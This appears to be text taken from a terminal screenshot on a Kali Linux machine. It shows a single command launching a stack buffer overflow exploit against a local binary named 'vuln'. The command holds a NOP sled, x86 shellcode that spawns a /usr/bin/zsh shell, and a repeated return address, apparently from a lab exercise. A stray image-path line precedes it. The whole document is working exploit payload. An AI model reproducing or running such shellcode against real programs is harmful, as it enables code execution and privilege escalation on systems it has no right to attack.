 mike@kali: ~/exploits
File Edit View Search Terminal Help
mike@kali:~/exploits$ ./envexec /home/mike/exploits/vuln $(python -c 'print "\x9
0" * 425 + "\x31\xc0\x83\xec\x01\x88\x04\x24\x68\x2f\x7a\x73\x68\x68\x2f\x62\x69
\x6e\x68\x2f\x75\x73\x72\x89\xe6\x50\x56\xb0\x0b\x89\xf3\x89\xe1\x31\xd2\xcd\x80
\xb0\x01\x31\xdb\xcd\x80" + "\xba\xfa\xff\xbf" * 10')